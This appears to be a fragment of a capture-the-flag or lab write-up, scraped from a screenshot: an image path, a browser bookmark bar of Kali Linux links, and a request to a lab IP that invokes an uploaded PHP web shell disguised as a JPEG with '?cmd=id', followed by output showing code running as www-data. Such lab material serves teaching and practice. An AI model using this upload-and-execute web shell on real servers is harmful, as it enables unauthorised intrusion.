 94.237.54.116:50290/profile_images/exploit.phar.jpg?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)